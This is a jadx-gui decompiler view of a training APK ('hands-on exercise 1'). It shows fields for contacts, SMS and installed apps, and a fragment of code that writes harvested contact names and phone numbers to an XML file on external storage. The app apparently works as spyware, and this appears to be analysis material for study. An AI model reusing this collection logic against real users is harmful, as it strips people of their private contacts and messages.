 文件 视图 导航 工具 帮助
*实操1 - jadx-gui
实操1.apk
源代码
com.example.readeveryday
BuildConfig
MainActivity
AppInfo
ContactRecord
DbData
SMSRecord
sortByrowid
permissionsREAD String[]
_send String
_receive String
_dataList String
_contactList String
_contact String
_contactName String
_contactPhone String
_contactEmail String
_contactAddress String
_appInfo String
_app String
_appName String
_appPackage String
_appVersion String
_appFileSize String
_appInstallTime String
_smsList String
_sms String
_smsType String
_smsName String
_smsPhone String
_smsTime String
_smsBody String
问题:
6 警告
MainActivity
}
481 if (con != null) {
482 con.disconnect();
}
484 throw th;
}
486 file.delete();
}
}
/* JADX INFO: Access modifiers changed from: private */
490 public void XmlWrite(List<AppInfo> appList, List<ContactRecord> contactList, List<SMSRecord> smsList) {
491 XmlSerializer serializer = Xml.newSerializer();
try {
494 String path = Environment.getExternalStorageDirectory().getAbsolutePath();
495 OutputStream out = new FileOutputStream(String.valueOf(path) + "/readdata.xml");
497 serializer.setOutput(out, "UTF-8");
498 serializer.startDocument("UTF-8", true);
499 serializer.startTag(null, this._dataList);
501 serializer.startTag(null, this._contactList);
for (int i = 0; i < contactList.size(); i++) {
503 ContactRecord contactRecord = contactList.get(i);
504 serializer.startTag(null, this._contact);
506 if (contactRecord.name != null) {
507 serializer.startTag(null, this._contactName);
508 serializer.text(contactRecord.name);
509 serializer.endTag(null, this._contactName);
}
512 if (contactRecord.phoneList.size() > 0) {
for (int j = 0; j < contactRecord.phoneList.size(); j++) {
514 String phone = contactRecord.phoneList.get(j);
515 if (phone != null) {
516 serializer.startTag(null, this._contactPhone);
517 serializer.text(phone);
518 serializer.endTag(null, this._contactPhone);
}
}
}
代码 Smali Simple Fallback Split view